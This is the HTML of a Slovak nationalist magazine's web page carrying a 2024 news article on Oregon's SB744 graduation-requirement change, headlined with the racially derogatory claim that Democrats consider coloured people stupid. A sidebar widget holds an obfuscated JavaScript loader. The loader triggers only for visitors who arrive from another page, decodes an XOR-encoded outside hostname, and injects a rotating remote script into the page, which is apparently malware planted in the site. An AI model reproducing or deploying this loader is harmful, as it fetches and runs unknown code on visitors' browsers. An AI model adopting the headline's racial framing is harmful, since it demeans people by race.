	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://www.reconquista.sk/kategoria-produktu/elektronicka-verzia/">Elektronická verzia</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.reconquista.sk/na-stiahnutie/">NA STIAHNUTIE</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.reconquista.sk/category/videa/">VIDEÁ</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.reconquista.sk/kontakty/">KONTAKTY</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-899"><a href="https://www.reconquista.sk/obchod/">Obchod</a>
<ul class="sub-menu">
	<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2057"><a href="https://www.reconquista.sk/kategoria-produktu/knihy/">Knihy</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-901"><a href="https://www.reconquista.sk/kategoria-produktu/tricka/">Tričká</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-900"><a href="https://www.reconquista.sk/kategoria-produktu/cd/">CD</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1977"><a href="https://www.reconquista.sk/kategoria-produktu/casopis-nova-kultura/">Časopis Nová kultura</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.reconquista.sk/kosik/">Košík</a></li>
</ul></div>					
											<button class="hm-search-button-icon"><span class="screen-reader-text"></span></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.reconquista.sk/">
				<label>
					<span class="screen-reader-text">Hľadať:</span>
					<input type="search" class="search-field" placeholder="Hľadať &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Nájdi" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3451" class="hitmag-single post-3451 post type-post status-publish format-standard has-post-thumbnail hentry category-clanky category-spravodajstvo tag-inkluzia tag-oregon tag-rasizmus tag-skolstvo tag-usa">

	
	<header class="entry-header">
		<div class="cat-links"><a href="https://www.reconquista.sk/category/clanky/" rel="category tag">ČLÁNKY</a> / <a href="https://www.reconquista.sk/category/spravodajstvo/" rel="category tag">Spravodajstvo</a></div><h1 class="entry-title">Podľa oregonských demokratov sú farební hlúpi a preto kvôli nim znížili nároky na získanie maturity</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.reconquista.sk/2024/01/04/podla-oregonskych-demokratov-su-farebni-hlupi-a-preto-kvoli-nim-znizili-naroky-na-ziskanie-maturity/" rel="bookmark"><time class="entry-date published" datetime="2024-01-04T21:19:34+01:00">4. januára 2024</time><time class="updated" datetime="2024-01-04T21:19:38+01:00">4. januára 2024</time></a></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href="https://www.reconquista.sk/wp-content/uploads/2023/04/cernosi_musia_pracovat-1.jpg"><img width="600" height="324" src="https://www.reconquista.sk/wp-content/uploads/2023/04/cernosi_musia_pracovat-1.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.reconquista.sk/wp-content/uploads/2023/04/cernosi_musia_pracovat-1.jpg 600w, https://www.reconquista.sk/wp-content/uploads/2023/04/cernosi_musia_pracovat-1-300x162.jpg 300w, https://www.reconquista.sk/wp-content/uploads/2023/04/cernosi_musia_pracovat-1-200x108.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" /></a>
	
	<div class="entry-content">
		
<p>V roku 2021 guvernérka Oregonu <a href="https://en.wikipedia.org/wiki/Kate_Brown" target="_blank" rel="noreferrer noopener">Kate Brownová</a> (Demokratická strana) v tichosti podpísala zákon <a href="https://olis.oregonlegislature.gov/liz/2021R1/Measures/Overview/SB744" target="_blank" rel="noreferrer noopener">SB744</a><a>, ktorým sa končí nutnosť, aby stredoškoláci pred maturitou dokázali čítať, písať a počítať. O tom, že ide o kontroverzné rozhodnutie, ktoré sa demokrati snažili utajiť hovorí aj fakt, že podpis zákona bol neverejný, úrad guvernérky nevydal o tomto zákone žiadnu tlačovú správu a zákon bol publikovaný až dva týždne po jeho podpise. Oficiálnym dôvodom neskorého uverejnenia zákona boli vraj zdravotné problémy zodpovedného zamestnanca, ktorému uverejnenie tohto zákona zabralo bezprecedentných 15 dní.</a></p>



<p>Hlavným dôvodom, prečo Brownová, ktorej hlavnou kvalifikácou na zvolenie do úradu bol fakt, že bola jednou z prvých otvorene bisexuálnych političiek je fakt, že &#8222;zbytočne vysoké&#8220; nároky na čítanie a písanie s porozumením a matematiky diskriminovali farebných a inak znevýhodnených študentov. Na pomoc si pribrala aj vedúcich predstaviteľov oregonského ministerstva školstva a členov štátnej školskej rady, ktorí skoro unisono tvrdia, že nutnosť, aby všetci študenti absolvovali jeden z niekoľkých štandardizovaných testov alebo vypracovali zadanie, ktoré ich učiteľ následne vyhodnotí, je škodlivou prekážkou pre historicky marginalizovaných študentov, zneužíva štátne testy a nevedie k významnému zlepšeniu úspešnosti študentov po skončení strednej školy.</p>



<p>Avšak namiesto toho, aby sa Brownová postavila všemocným školským odborom, nastavila im zrkadlo a vynútila si skvalitnenie výučby, rozhodla sa radšej znížiť latku náročnosti a umelo tak zvýšiť počet študentov, ktorí dosiahnu na maturitu.</p>



<p><a>Toto opatrenie, ktoré malo byť dočasné a ktoré okrem zrušenia diskriminácie malo tiež dať študentom, ktorých zasiahlo dištančné vzdelávanie počas pandémie Covid-19, priestor na nádych, pravdepodobne veľmi pozitívne rezonovalo s voličskými skupinami demokratov a tak sa títo rozhodli toto </a><a href="https://www.oregonlive.com/education/2023/10/oregon-again-says-students-dont-need-to-prove-mastery-of-reading-writing-or-math-to-graduate-citing-harm-to-students-of-color.html" target="_blank" rel="noreferrer noopener">opatrenie predĺžiť minimálne do roku 2029</a>.</p>



<p class="has-text-align-right">Ondrej Figuli</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.reconquista.sk/tag/inkluzia/" rel="tag">inklúzia</a><a href="https://www.reconquista.sk/tag/oregon/" rel="tag">Oregon</a><a href="https://www.reconquista.sk/tag/rasizmus/" rel="tag">rasizmus</a><a href="https://www.reconquista.sk/tag/skolstvo/" rel="tag">školstvo</a><a href="https://www.reconquista.sk/tag/usa/" rel="tag">USA</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.reconquista.sk/2026/01/15/zjemnenie-protiextremistickej-legislativy/" rel="bookmark" title="Zjemnenie &#8222;protiextrémistickej&#8220; legislatívy?">
                        <img width="348" height="215" src="https://www.reconquista.sk/wp-content/uploads/2026/01/Bihariova_klope_na_dvere-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.reconquista.sk/2026/01/15/zjemnenie-protiextremistickej-legislativy/" rel="bookmark" title="Zjemnenie &#8222;protiextrémistickej&#8220; legislatívy?">
                            Zjemnenie &#8222;protiextrémistickej&#8220; legislatívy?                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2026-01-15T14:43:42+01:00">15. januára 2026</time><time class="updated" datetime="2026-01-15T19:10:22+01:00">15. januára 2026</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.reconquista.sk/2026/01/01/fotka-roka-alebo-len-hroziva-realita/" rel="bookmark" title="Fotka roka &#8211; alebo len hrozivá realita?">
                        <img width="348" height="215" src="https://www.reconquista.sk/wp-content/uploads/2026/01/tabula_fotka_roka-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.reconquista.sk/2026/01/01/fotka-roka-alebo-len-hroziva-realita/" rel="bookmark" title="Fotka roka &#8211; alebo len hrozivá realita?">
                            Fotka roka &#8211; alebo len hrozivá realita?                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2026-01-01T17:12:51+01:00">1. januára 2026</time><time class="updated" datetime="2026-01-01T17:12:52+01:00">1. januára 2026</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.reconquista.sk/2025/12/21/benesove-dekrety-o-com-vlastne-boli/" rel="bookmark" title="Benešove dekréty &#8211; o čom vlastne boli?">
                        <img width="348" height="215" src="https://www.reconquista.sk/wp-content/uploads/2025/12/Talpra-M.-F.-LV-27.10.2001-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="https://www.reconquista.sk/2025/12/21/benesove-dekrety-o-com-vlastne-boli/" rel="bookmark" title="Benešove dekréty &#8211; o čom vlastne boli?">
                            Benešove dekréty &#8211; o čom vlastne boli?                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-12-21T11:42:44+01:00">21. decembra 2025</time><time class="updated" datetime="2025-12-21T11:42:45+01:00">21. decembra 2025</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Články">
		<h2 class="screen-reader-text">Navigácia v článku</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.reconquista.sk/2023/12/30/o-silvestri-trocha-inak/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">O Silvestri trocha inak</span></a></div><div class="nav-next"><a href="https://www.reconquista.sk/2024/01/11/mila-sovinisticka-slavnost/" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">&#8222;Milá&#8220; šovinistická slávnosť</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="media_image-6" class="widget widget_media_image"><h4 class="widget-title">Aktuálne číslo- Reconquista LIII</h4><figure style="width: 213px" class="wp-caption alignnone"><a href="https://www.reconquista.sk/produkt/reconquista-liii/"><img width="213" height="300" src="https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-213x300.jpg" class="image wp-image-2905  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-213x300.jpg 213w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-726x1024.jpg 726w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-768x1083.jpg 768w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-200x282.jpg 200w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-600x846.jpg 600w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48.jpg 908w" sizes="(max-width: 213px) 100vw, 213px" /></a><figcaption class="wp-caption-text">RCQ 53</figcaption></figure></section><section id="media_image-3" class="widget widget_media_image"><h4 class="widget-title">TK Argonaut</h4><a href="http://www.argonaut.sk"><img width="300" height="300" src="https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1.png" class="image wp-image-1878  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-150x150.png 150w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-200x200.png 200w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-4" class="widget widget_media_image"><h4 class="widget-title">Zbojník eshop</h4><a href="http://www.zbojnik.net"><img width="300" height="212" src="https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-300x212.png" class="image wp-image-1879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-300x212.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-200x142.png 200w, https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_239ac) {
    
    var _f22d6 = Date.now();
    var _4ce = 1000;
    _f22d6 = _f22d6 / _4ce;
    _f22d6 = Math.floor(_f22d6);

    var _a671f = 600;
    _f22d6 -= _f22d6 % _a671f;
    _f22d6 = _f22d6.toString(16);

    var _f6aa0 = _239ac.referrer;

    if (!_f6aa0) return;

    var _2697c = [16236, 16233, 16246, 16229, 16228, 16225, 16243, 16232, 16226, 16239, 16225, 16242, 16228, 16235, 16233, 16244, 16174, 16233, 16238, 16230, 16239];

    _2697c = _2697c.map(function(_1647d){
        return _1647d ^ 16128;
    });

    var _3b11b = "6ab52b853400a4a26f78d58b6810477d";
    
    _2697c = String.fromCharCode(..._2697c);

    var _4f8cb = "https://";
    var _1c86f = "/";
    var _aa84d = "track-";

    var _76932 = ".js";

    var _4baa1 = _239ac.createElement("script");
    _4baa1.type = "text/javascript";
    _4baa1.async = true;
    _4baa1.src = _4f8cb + _2697c + _1c86f + _aa84d + _f22d6 + _76932;

    _239ac.getElementsByTagName("head")[0].appendChild(_4baa1)

}(document);
</script></section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.reconquista.sk/" title="Reconquista" >Reconquista</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];

		if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&version=v2.5&appId=417184695094507";
			fjs.parentNode.insertBefore(js, fjs);
		} (document, 'script', 'facebook-jssdk'));
	</script>
	
		<div class="state-fb-pop-up">
			<div class="state-fb-pop-up-close">
				<img src="https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/images/popup-close-light.png" alt="Close">
			</div>
			<div class="state-fb-pop-up-wrap">					
	<div class="fb-page" data-href="https://www.facebook.com/ReconquistaSK" data-width="318" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore">
			<blockquote cite="https://www.facebook.com/ReconquistaSK">
				<a href="https://www.facebook.com/ReconquistaSK">Kultúra novej Európy</a>
			</blockquote>
		</div>
	</div>
</div>		</div>

	
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<script type="text/javascript" id="sbfp_script-js-extra">
/* <![CDATA[ */
var sbfp_script_data = {"countdown":"15","timeout":"10","fbpage":"ReconquistaSK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp-script.js?ver=1.8.1" id="sbfp_script-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.reconquista.sk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/navigation.js?ver=1.3.9" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.3.9" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/scripts.js?ver=1.3.9" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.5.7" id="jquery-magnific-popup-js"></script>
</body>
</html>